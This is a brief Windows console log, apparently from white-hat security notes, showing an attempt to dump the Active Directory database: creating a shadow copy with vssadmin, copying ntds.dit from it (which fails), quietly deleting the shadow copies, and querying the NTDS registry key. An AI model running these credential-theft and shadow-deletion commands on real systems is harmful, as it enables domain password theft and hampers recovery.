 D:/tmp >vssadmin create shadow /for=c:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2005 Microsoft Corp.
Successfully created shadow copy for 'c:\'
Shadow Copy ID: {0150f464-8495-4916-a57c-605c4c6a1c80}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
D:/tmp >copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\ntds\ntds.dit c:\ntds.dit
The system cannot find the path specified.
D:/tmp >vssadmin delete shadows /for=c: /quiet
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2005 Microsoft Corp.
D:/tmp >reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS
ERROR: The system was unable to find the specified registry key or value.
白帽子搞安全